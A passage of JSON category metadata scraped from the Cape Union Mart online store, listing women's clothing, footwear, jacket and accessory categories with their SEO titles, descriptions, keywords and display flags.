All"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fsale","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Save The Buck","id":"sale","name":"Save The Buck","onlineSubCategoriesCount":1,"parentCategoryId":"root","parentCategoryTree":[{"id":"sale","name":"Save The Buck"}],"c_categoryMenuHighlight":"primaryHighlightBold","c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false,"c_navigation_description":{"id":null,"desktopImage":null,"mobileImage":null,"link":null,"target":null}},{"categories":[{"description":"Women's New In","id":"women-new","name":"New in","onlineSubCategoriesCount":0,"pageDescription":"Shop what's new in women's clothing at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"new in women","pageTitle":"New in Women - Cape Union Mart","parentCategoryId":"women","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-new","name":"New in"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":true,"c_plpMarketingSlot":false,"c_plpMarketingSlotSize":"standard","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Women's T-Shirts & Golfers","id":"women-tops-tshirts","name":"T-Shirts & Golfers","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of women's t-shirts at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"womens t shirts","pageTitle":"Women's T-Shirts - Cape Union Mart","parentCategoryId":"women-tops","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-tops","name":"Tops"},{"id":"women-tops-tshirts","name":"T-Shirts & Golfers"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Shirts & Blouses","id":"women-tops-shirts","name":"Shirts & Blouses","onlineSubCategoriesCount":0,"pageDescription":"Shop the wide selection of women's shirts and blouses at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"skirts, blouses","pageTitle":"Shirts & Blouses - Cape Union Mart","parentCategoryId":"women-tops","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-tops","name":"Tops"},{"id":"women-tops-shirts","name":"Shirts & Blouses"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Technical Tops","id":"women-tops-technical","name":"Technical Tops","onlineSubCategoriesCount":0,"pageDescription":"Shop the wide selection of women's technical shirts at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"womens technical shirts","pageTitle":"Women's Technical Shirts - Cape Union Mart","parentCategoryId":"women-tops","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-tops","name":"Tops"},{"id":"women-tops-technical","name":"Technical Tops"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Knitwear & Sweaters","id":"women-tops-knitwear","name":"Knitwear & Sweaters","onlineSubCategoriesCount":0,"pageDescription":"Shop the wide selection of women's sweaters and knitwear at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"womens sweaters, womens knitwear","pageTitle":"Women's Sweaters & Knitwear - Cape Union Mart","parentCategoryId":"women-tops","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-tops","name":"Tops"},{"id":"women-tops-knitwear","name":"Knitwear & Sweaters"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Fleece Tops","id":"women-tops-fleece","name":"Fleece Tops","onlineSubCategoriesCount":0,"pageDescription":"Shop the wide selection of women's fleece tops at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"womens fleece tops","pageTitle":"Women's Fleece Tops - Cape Union Mart","parentCategoryId":"women-tops","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-tops","name":"Tops"},{"id":"women-tops-fleece","name":"Fleece Tops"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Women's Tops","id":"women-tops","name":"Tops","onlineSubCategoriesCount":5,"pageDescription":"Shop the wide selection of women's tops at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"womens tops","pageTitle":"Women's Tops - Cape Union Mart","parentCategoryId":"women","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-tops","name":"Tops"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":true,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_sizeChartID":"size-chart-home","c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Women's Shorts","id":"women-bottoms-shorts","name":"Shorts","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of women's shorts at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"bermuda shorts, womens shorts, womens cargo shorts, womens bermuda shorts, womens hiking shorts","pageTitle":"Women's Shorts | Bermuda, Cargo & Hiking Shorts - Cape Union Mart","parentCategoryId":"women-bottoms","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-bottoms","name":"Bottoms"},{"id":"women-bottoms-shorts","name":"Shorts"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Skirts & Dresses","id":"women-bottoms-skirts","name":"Skirts & Dresses","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of skirts & dresses at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"skirts, dresses","pageTitle":"Skirts & Dresses - Cape Union Mart","parentCategoryId":"women-bottoms","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-bottoms","name":"Bottoms"},{"id":"women-bottoms-skirts","name":"Skirts & Dresses"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Pants","id":"women-bottoms-pants","name":"Pants","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of women's pants at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"womens cargo pants, womens pants, womens chino pants, womens hiking pants","pageTitle":"Women's Pants | Cargo, Chino & Hiking Pants - Cape Union Mart","parentCategoryId":"women-bottoms","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-bottoms","name":"Bottoms"},{"id":"women-bottoms-pants","name":"Pants"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Denim Jeans","id":"women-bottoms-denim","name":"Denim Jeans","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of women's denim jeans at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"womens denim jeans","pageTitle":"Women's Denim Jeans - Cape Union Mart","parentCategoryId":"women-bottoms","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-bottoms","name":"Bottoms"},{"id":"women-bottoms-denim","name":"Denim Jeans"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Women's Bottoms","id":"women-bottoms","name":"Bottoms","onlineSubCategoriesCount":4,"pageDescription":"Shop a wide selection of women's bottoms at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"womens bottoms","pageTitle":"Women's Bottoms - Cape Union Mart","parentCategoryId":"women","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-bottoms","name":"Bottoms"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":true,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Active Wear","id":"women-activewear","name":"Active Wear","onlineSubCategoriesCount":0,"parentCategoryId":"women","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-activewear","name":"Active Wear"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":true,"c_plpMarketingSlot":false,"c_plpMarketingSlotSize":"standard","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Women's Sandals & Flip Flops","id":"women-footwear-sandals","name":"Sandals & Flip Flops","onlineSubCategoriesCount":0,"pageDescription":"Discover a wide selection of women's sandals & flip flops at Cape Union Mart. Shop brands like Birkenstock, Rare Earth & Tsonga with many ways to pay!","pageKeywords":"womens sandals, womens flip flops","pageTitle":"Women's Sandals & Flip Flops - Cape Union Mart","parentCategoryId":"women-footwear","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-footwear","name":"Footwear"},{"id":"women-footwear-sandals","name":"Sandals & Flip Flops"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_sizeChartID":"size-chart-footwear-women","c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Sneakers","id":"women-footwear-sneakers","name":"Sneakers","onlineSubCategoriesCount":0,"pageDescription":"Discover the wide selection of women's sneakers at Cape Union Mart including brands like Asics, FILA, K-Way & more. Shop now with many ways to pay!","pageKeywords":"womens sneakers","pageTitle":"Women's Sneakers - Cape Union Mart","parentCategoryId":"women-footwear","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-footwear","name":"Footwear"},{"id":"women-footwear-sneakers","name":"Sneakers"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_sizeChartID":"size-chart-footwear-women","c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Hiking Footwear","id":"women-footwear-hiking","name":"Hiking Footwear","onlineSubCategoriesCount":0,"pageDescription":"Discover the best selection of women's hiking boots & shoes at Cape Union Mart including brands like K-Way & The North Face. Shop now with many ways to pay!","pageKeywords":"womens hiking boots, womens hiking shoes","pageTitle":"Women's Hiking Boots & Shoes - Cape Union Mart","parentCategoryId":"women-footwear","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-footwear","name":"Footwear"},{"id":"women-footwear-hiking","name":"Hiking Footwear"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_sizeChartID":"size-chart-footwear-women","c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Trail Running Shoes","id":"women-footwear-trail","name":"Trail Running Shoes","onlineSubCategoriesCount":0,"pageDescription":"Discover the best selection of women's trail running shoes at Cape Union Mart including brands like Salomon, ON & K-Way. Shop now with many ways to pay!","pageKeywords":"womens trail running shoes","pageTitle":"Women's Trail Running Shoes - Cape Union Mart","parentCategoryId":"women-footwear","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-footwear","name":"Footwear"},{"id":"women-footwear-trail","name":"Trail Running Shoes"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_sizeChartID":"size-chart-footwear-women","c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Road Running Shoes","id":"woman-footwear-road","name":"Road Running Shoes","onlineSubCategoriesCount":0,"parentCategoryId":"women-footwear","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-footwear","name":"Footwear"},{"id":"woman-footwear-road","name":"Road Running Shoes"}],"c_composableBrandListDisplay":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Aqua Shoes","id":"women-footwear-water","name":"Aqua Shoes","onlineSubCategoriesCount":0,"pageDescription":"Discover the best selection of women's aqua shoes at Cape Union Mart including brands like K-Way. Shop now with many ways to pay!","pageKeywords":"womens aqua shoes","pageTitle":"Women's Aqua Shoes - Cape Union Mart","parentCategoryId":"women-footwear","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-footwear","name":"Footwear"},{"id":"women-footwear-water","name":"Aqua Shoes"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_sizeChartID":"size-chart-footwear-women","c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Casual Footwear","id":"women-footwear-casual","name":"Casual Footwear","onlineSubCategoriesCount":0,"pageDescription":"Discover the best selection of women's casual shoes & boots at Cape Union Mart including brands like K-Way and Rare Earth. Shop now with many ways to pay!","pageKeywords":"womens casual shoes, womens casual boots","pageTitle":"Women's Casual Shoes & Boots - Cape Union Mart","parentCategoryId":"women-footwear","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-footwear","name":"Footwear"},{"id":"women-footwear-casual","name":"Casual Footwear"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_sizeChartID":"size-chart-footwear-women","c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Slippers","id":"women-footwear-slippers","name":"Slippers","onlineSubCategoriesCount":0,"pageDescription":"Shop for women's slippers online at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"womens slippers","pageTitle":"Women's Slippers - Cape Union Mart","parentCategoryId":"women-footwear","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-footwear","name":"Footwear"},{"id":"women-footwear-slippers","name":"Slippers"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_sizeChartID":"size-chart-footwear-women","c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Footwear Accessories","id":"women-footwear-accessories","name":"Footwear Accessories","onlineSubCategoriesCount":0,"pageDescription":"Discover the best selection of women's footwear accessories at Cape Union Mart including comfort insoles & much more. Shop now with many ways to pay!","pageKeywords":"womens footwear accessories","pageTitle":"Women's Footwear Accessories - Cape Union Mart","parentCategoryId":"women-footwear","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-footwear","name":"Footwear"},{"id":"women-footwear-accessories","name":"Footwear Accessories"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Women's Footwear","id":"women-footwear","name":"Footwear","onlineSubCategoriesCount":9,"pageDescription":"Discover the best selection of women's footwear at Cape Union Mart including brands like brands like K-Way & The North Face. Shop now with many ways to pay!","pageKeywords":"womens footwear","pageTitle":"Women's Footwear - Cape Union Mart","parentCategoryId":"women","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-footwear","name":"Footwear"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Women's Down & Puffer Jackets","id":"women-jackets-down","name":"Down & Puffer Jackets","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of women's down & insulated jackets at Cape Union Mart. Shop in-store or online with many ways to pay! Passion for adventure.","pageKeywords":"womens puffer jackets, womens down jackets, womens insulated jackets","pageTitle":"Women's Down & Insulated Puffer Jackets - Cape Union Mart","parentCategoryId":"women-jackets","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-jackets","name":"Jackets"},{"id":"women-jackets-down","name":"Down & Puffer Jackets"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_sizeChartID":"size-chart-women-jackets","c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Softshell Jackets","id":"women-jackets-softshell","name":"Softshell Jackets","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of women's softshell jackets at Cape Union Mart. Shop in-store or online with many ways to pay! Passion for adventure.","pageKeywords":"womens softshell jackets","pageTitle":"Women's Softshell Jackets - Cape Union Mart","parentCategoryId":"women-jackets","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-jackets","name":"Jackets"},{"id":"women-jackets-softshell","name":"Softshell Jackets"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Fleece Jackets","id":"women-jackets-fleece","name":"Fleece Jackets","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of women's fleece jackets at Cape Union Mart. Shop in-store or online with many ways to pay! Passion for adventure.","pageKeywords":"womens fleece jackets","pageTitle":"Fleece - Jackets - Women","parentCategoryId":"women-jackets","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-jackets","name":"Jackets"},{"id":"women-jackets-fleece","name":"Fleece Jackets"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Rain & Wind Jackets","id":"women-jackets-rain","name":"Rain & Wind Jackets","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of women's rain jackets at Cape Union Mart. Shop in-store or online with many ways to pay! Passion for adventure.","pageKeywords":"womens rain jackets","pageTitle":"Women's Rain Jackets - Cape Union Mart","parentCategoryId":"women-jackets","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-jackets","name":"Jackets"},{"id":"women-jackets-rain","name":"Rain & Wind Jackets"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Casual Jackets","id":"women-jackets-casual","name":"Casual Jackets","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of women's casual jackets at Cape Union Mart. Shop in-store or online with many ways to pay! Passion for adventure.","pageKeywords":"womens casual jackets","pageTitle":"Women's Casual Jackets - Cape Union Mart","parentCategoryId":"women-jackets","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-jackets","name":"Jackets"},{"id":"women-jackets-casual","name":"Casual Jackets"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Women's Jackets","id":"women-jackets","name":"Jackets","onlineSubCategoriesCount":5,"pageDescription":"Shop a wide selection of women's outdoor jackets at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"womens jackets","pageTitle":"Women's Jackets - Cape Union Mart","parentCategoryId":"women","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-jackets","name":"Jackets"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":true,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Women's Fragrances","id":"women-accessories-fragrances","name":"Fragrances","onlineSubCategoriesCount":0,"parentCategoryId":"women-accessories","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-accessories","name":"Accessories"},{"id":"women-accessories-fragrances","name":"Fragrances"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Caps & Hats","id":"women-accessories-caps-hats","name":"Caps & Hats","onlineSubCategoriesCount":0,"parentCategoryId":"women-accessories","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-accessories","name":"Accessories"},{"id":"women-accessories-caps-hats","name":"Caps & Hats"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Sunglasses","id":"women-accessories-sunglasses","name":"Sunglasses","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of women's sunglasses at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"womens sunglasses, womens polarized sunglasses","pageTitle":"Women's Sunglasses | Polarized Sunglasses - Cape Union Mart","parentCategoryId":"women-accessories","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-accessories","name":"Accessories"},{"id":"women-accessories-sunglasses","name":"Sunglasses"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Handbags & Pouches","id":"women-accessories-bags","name":"Handbags & Pouches","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of handbags & pouches at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"handbags, pouches","pageTitle":"Handbags & Pouches - Cape Union Mart","parentCategoryId":"women-accessories","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-accessories","name":"Accessories"},{"id":"women-accessories-bags","name":"Handbags & Pouches"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Belts","id":"women-accessories-belts","name":"Belts","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of women's belts at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"womens belts","pageTitle":"Women's Belts | Leather & Hiking Belts - Cape Union Mart","parentCategoryId":"women-accessories","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-accessories","name":"Accessories"},{"id":"women-accessories-belts","name":"Belts"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Scarves & Buffs","id":"women-accessories-scarves","name":"Scarves & Buffs","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of women's scarves & buffs at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"womens scarves, womens buff","pageTitle":"Women's Scarves & Buffs - Cape Union Mart","parentCategoryId":"women-accessories","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-accessories","name":"Accessories"},{"id":"women-accessories-scarves","name":"Scarves & Buffs"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Beanies","id":"women-accessories-beanies","name":"Beanies","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of women's beanies at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"womens beanies","pageTitle":"Women's Beanies - Cape Union Mart","parentCategoryId":"women-accessories","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-accessories","name":"Accessories"},{"id":"women-accessories-beanies","name":"Beanies"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Socks","id":"women-accessories-socks","name":"Socks","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of women's socks at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"thermal socks, womens socks, hiking socks, trail socks","pageTitle":"Women's Socks | Thermal, Hiking & Trail Socks - Cape Union Mart","parentCategoryId":"women-accessories","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-accessories","name":"Accessories"},{"id":"women-accessories-socks","name":"Socks"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Baselayers","id":"women-accessories-underwear","name":"Baselayers","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of women's baselayers & underwear at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"womens baselayers, womens underwear","pageTitle":"Women's Baselayers & Underwear - Cape Union 